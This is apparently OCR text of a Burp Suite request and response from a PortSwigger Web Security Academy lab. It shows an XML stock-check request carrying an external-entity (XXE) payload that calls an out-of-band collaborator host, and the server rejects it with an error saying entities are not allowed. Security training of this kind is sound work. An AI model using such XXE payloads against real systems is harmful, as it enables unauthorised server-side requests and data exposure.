 Send
Cancel
Target: https://0a91008703c3aa7b8322ebdb000100be.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a91008703c3aa7b8322ebdb000100be.web-security-academy.net
3 Cookie: session=vdrzpnfYnG9YLlbzDNebBrPPvaBTO89D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a91008703c3aa7b8322ebdb000100be.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 217
11 Origin: https://0a91008703c3aa7b8322ebdb000100be.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM
"http://rpkxq3qbhhpgemy7xvuu55jsjjpbd11q.oastify.com"> ]>
19 <stockCheck>
<productId>
1&carsaid;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"
出于安全原因，不允许使用实体